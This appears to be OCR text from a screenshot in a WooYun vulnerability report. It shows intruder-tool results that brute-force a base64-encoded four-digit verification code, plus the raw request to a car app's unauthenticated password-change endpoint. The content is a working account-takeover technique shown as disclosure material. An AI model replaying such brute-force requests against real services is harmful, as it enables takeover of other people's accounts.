 Filter: Showing all items
Request Payload Status Error Timeout Length "returnCode":" Comment
4025 NDAyNA== 200 233 0
0 200 235 105 baseline request
1 MDAwMA== 200 235 105
3 MDAwMg== 200 235 105
4 MDAwMw== 200 235 105
5 MDAwNA== 200 235 105
6 MDAwNQ== 200 235 105
7 MDAwNg== 200 235 105
2 MDAwMQ== 200 235 105
8 MDAwNw== 200 235 105
9 MDAwOA== 200 235 105
10 MDAwOQ== 200 235 105
Request Response
Raw Headers Hex
GET /car-rest/webservice/changePswdOutLogin/phone=13333333333&password=e10adc3949ba59abbe56e057f20f883e&validat=NDAyNA
car-mi:
car-pf: ANDROID
www.wooyun.org